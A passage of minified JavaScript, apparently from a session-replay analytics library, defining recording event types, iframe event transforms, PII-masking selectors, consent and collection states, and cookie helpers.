i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Gr}${o.targetPath}`}));return{...e,products:n}}}return s})(),yg=1,Ul=csSymbol("nodeIdentifier");function ot(s){let r=s[Ul];return r!=null?r:s[Ul]=yg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Ur=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Eg=(()=>{class s{constructor(){this.ES={clientX:2,clientY:3},this.vS={clientX:1,clientY:2},this.SS=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this._S=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!Tt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ae.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.Nf(c)||this.Mf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.Nf(c)?this.wS(n,c):this.Mf(c)&&this.AS(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}AS(t,e){this.Df(this.vS,t,e)}wS(t,e){this.Df(this.ES,t,e)}Df(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Nf(t){return csArray.prototype.indexOf.call(this.SS,t.type)!==-1}Mf(t){return csArray.prototype.indexOf.call(this._S,t.type)!==-1}}return s})(),re=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function le(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return bt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(pa,s),!0}catch{return bt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gr(s,r){if(bl)return bl.call(s,r);let t=s;do{if(fe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ri(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ri(s[t]);return r}default:return s}}function pu(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function gu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ri(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=gu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ri(o)}return pu(t)?t:void 0}function mu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=mu(n,o):t[e]=o}return t}function yu(s){let r=null;return t=>t?r=t:r||(r=s())}var vg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Sg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!vg.has(s)}var rr=yu(()=>new WeakMap),ga=yu(()=>new Set),ai=(()=>{let s;return function(r){function t(p){return rr().get(p)}r.getAll=t;function e(p,g){var _;return(_=rr().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=rr().get(p);w||rr().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=rr().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){rr(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)ai.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?ai.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?ai.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),z=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return hi(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!hi(O)||O===null)throw new re("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedProp))!==null&&N!==void 0?N:{state:t.NotMasked}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedAttributeProp))!==null&&N!==void 0?N:{attributes:[]}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Parent}r.isMaskedElement=c;function u(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Child}r.isMaskedElementChild=u;function d(O,N){let G=yt.getProperty(O,r.maskedAttributeProp);return((G==null?void 0:G.attributes)==null?void 0:csArray.prototype.indexOf.call(G==null?void 0:G.attributes,N))>-1}r.isMaskedAttribute=d;function p(O,N){yt.setProperty(O,r.maskedProp,N)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,N){yt.setProperty(O,r.maskedAttributeProp,N)}r.setMaskedAttributeProperty=_;function w(O,N){let G=csArray.prototype.filter.call(O.PIISelectors,J=>le(J));N.elementSelector.length>0&&csArray.prototype.push.call(G,...csString.prototype.split.call(N.elementSelector,","));let B=V([...G]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:N.attrSelector,attrSelectors:N.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&le(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,N){return csArray.prototype.some.call(O,G=>G.selector===N.selector&&G.attrName===N.attrName)}function D(O){let N="";return csArray.prototype.forEach.call(O,G=>{let B=csString.prototype.split.call(G.selector,",");csArray.prototype.forEach.call(B,P=>{le(P)&&(N&&(N+=","),N+=P)})}),N}function V(O){if(O.length<=1)return O;let N=[];for(let G of O){let B=csString.prototype.split.call(G,",");for(let P of B)csArray.prototype.indexOf.call(N,P)===-1&&csArray.prototype.push.call(N,P)}return N}}(s||(s={})),s})(),_g=(()=>{class s{constructor(){this.Sa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.yl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.bS=window.top===window?"pii-migration":"pii-migration-iframe",this.kf=!1}onAfterNaturalPageView(){this.xf()}onParentSensitiveStatusChange(t){t.started&&!this.kf&&(this.kf=!0,t.maskedElementSettings&&(this.Sa=t.maskedElementSettings),this.xf())}xf(){var t,e;let i=this.Lf(this.Sa),n=this.Lf(this.yl),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.bS),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Lf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.yl=z.getComputedSelectorSettings(t,this.yl)}markPIIMaskingTemplateInUse(t){let e=z.sanitizeSelectorUserInput(t);this.Sa=z.getComputedSelectorSettings(e,this.Sa)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),wg=(()=>{class s{constructor(t,e){this.S=t,this.gt=e}init(){this.gt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var Kt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Ag=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),bg=(()=>{class s extends Kt{constructor(t,e){super(),this.El=t,this.vl=e,this.hs={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(n),u}catch(u){u instanceof re?(it.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Bs(u)?u.stack:u}`)):(it.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Bs(u)?u.stack:u}`))}};this.hs[n]={callback:o,configuration:i},this.hs}}onStart(){this.TS(),this.RS()}onStop(){for(let t of this.El)window[t]=[]}applyFromIntegration(t,e,i){this.Vf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.Vf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.vl)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.CS(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}Vf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}CS(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}TS(){for(let t of this.El)window[t].forEach(([e,...i])=>this.Uf(e,i,!1))}RS(){for(let t of this.El)window[t]={push:([e,...i])=>this.Uf(e,i,!0)}}Uf(t,e,i){var n,o;if(this.hs[t]){if(((n=this.hs[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Tg=(()=>{class s extends zc{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Rg(s){return csNodenodeType.apply(s)===1}function ie(s){let r=csEventtarget.apply(s);return r&&Rg(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Cg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ig(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ie(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Og=1024,Ng=1024,Mg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ie(t),n={isNodeSensitive(o){return z.isMaskedElement(o)||z.isMaskedElementChild(o)},isAttributeSensitive(o,c){return z.isMaskedAttribute(o,c)},allWhitelistedAttributes:$c(this.E.whitelistedAttributes),attributeIgnoreTokens:Pg,useAnonymization:e,attrMaxLength:Ng,hierarchyMaxLength:Og};return this.St.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ie(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ie(t),{path:i,firstAnchorParent:n}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.IS(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ie(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}IS(t){var e;return t!==null&&t.hasAttribute("href")&&!ao((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function mo(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:_t,n=[...g],e==="trailing")return o||(o=_t.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(_t.csClearTimeout(o),o=null):n=[]):o||(o=_t.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(_t.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(_t.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=mo(e.value,s)};var lo=".",Gc="__DOT__",Dg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Eu="x";function kg(s){let[r,t,e,i,n,o,c,u,d]=jg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===Eu?null:d}}function xg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:Eu],csString),Vg),lo)}function Lg(s){return Dg.test(s)}function Vg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Ug(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),lo)}function jg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,lo),Ug):csString.prototype.split.call(s,lo)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Hg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function vu(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var Bg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ci=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),Su=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,_u=".";function Fg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],_u)}function $g(s){if(!qc(s))return null;let r=tc(s);return r!==null?wu(r):null}function wu(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,_u);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function qc(s){return Su.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,Su))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var Ls="_cs_ex",jl=2592e6,zg=/^[0-9]+$/,Gg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.K=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.K.getItem(Ls)):Number(this.I.get(Ls))}set(t){var e;this.E.cookielessTrackingEnabled?this.K.setItem(Ls,t):(this.I.set(Ls,t,jl),(e=this.ki)===null||e===void 0||e.call(this,Ls,t,jl))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Ls):(this.I.delete(Ls),(t=this.xi)===null||t===void 0||t.call(this,Ls))}static isValidExclusionString(t){return zg.test(t)}}return s})(),Js="_cs_cvars",qg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.K=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?this.K.getItem(Js):this.I.get(Js)}set(t){var e;this.E.cookielessTrackingEnabled?this.K.setItem(Js,t):(this.I.set(Js,t),(e=this.ki)===null||e===void 0||e.call(this,Js,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Js):(this.I.delete(Js),(t=this.xi)===null||t===void 0||t.call(this,Js))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Wg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.Tl=i,this.Rl=n,this.us=o,this.kS=c,this.Rn=u}start(){this.w.addListener(this.kS),this.w.addListener(this.Rn),this.w.addListener(this.Tl),this.Rn.init(),this.Rl.init(),this.us.init(),!this.us.isActive()&&this.S.start()}}return s})(),Yg=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Xg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.xS()||this.LS()}xS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}LS(){return csString.prototype.indexOf.call(this.Dt.href,Ls)>0}}return s})(),Au=["excludeURLforReplay"],Kg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(Au,t=>{if(U(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new re("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Jg=".^",bu=".*",Qg=(()=>{class s{constructor(t){this.A=t,this.Cl=new csRegExp(`${Jg}`)}setExcludeUrlForSessionReplay(t){try{this.Cl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Cl=new csRegExp(`${bu}`)}}Yf(){return this.Cl.test(this.A.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.Yf()===ma.SessionReplay}getRequestParameters(){return{ex:this.Yf()}}}return s})();var Hl=1/0,{toString:Zg}=Object.prototype;function tm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":Zg.call(s)}var Wc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&tm(s)==="[object Symbol]";function Tu(s){if(typeof s=="string"||Wc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-Hl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-Hl?"-0":r}var em=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sm=/^\w*$/;function im(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Wc(s)?!0:sm.test(s)||!em.test(s)||r!=null&&s in Object(r)}function Yc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Yc.Cache||Map),t}Yc.Cache=Map;var rm=500;function nm(s){let r=Yc(s,t=>{let{cache:e}=r;return e.size===rm&&e.clear(),t});return r}var om=46,am=/\\(\\)?/g,cm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Ru=nm(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===om&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,cm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,am,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function lm(s,r){return csArray.isArray(s)?s:im(s,r)?[s]:Ru(s)}function hm(s,r){let t=lm(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Tu(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function um(s){return"iterable"in s}function Cu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Iu(s,r,t){let e=s==null?void 0:hm(s,r);return e===void 0?t:e}var dm=/\b__p \+= '';/g,fm=/\b(__p \+=) '' \+/g,pm=/(__e\(.*?\)|\b__t\)) 